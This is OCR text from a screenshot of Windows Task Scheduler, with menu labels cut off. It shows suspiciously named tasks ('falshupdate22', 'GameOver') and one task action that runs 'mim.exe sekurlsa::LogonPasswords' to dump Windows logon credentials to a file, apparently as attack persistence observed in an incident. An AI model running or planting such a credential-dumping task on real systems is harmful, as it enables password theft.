 Task Scheduler
File Action View Help
Task Scheduler (Local)
Task Scheduler Library
Microsoft
Name Status Triggers
Amazon Ec2... Disabled At system startup
check logge... Ready At 4:59 PM every day
Clean file sy... Ready At 4:55 PM every day
falshupdate22 Ready At 4:49 PM on 3/2/2019 - After triggered, repeat ever
GameOver Ready At 4:47 PM on 3/2/2019 - After triggered, repeat ever
update wind... Ready
General Triggers Actions Conditions Settings History (disabled)
Details
C:\TMP\mim.exe sekurlsa::LogonPasswords > C:\TMP\o.txt
Actions
Task Sc
Cre
Cre
Im
Dis
Ena
Ne
Vie
Ref
He
Selecte
Ru
En
Dis
Exp
Pro
De
Export the selected task to a file.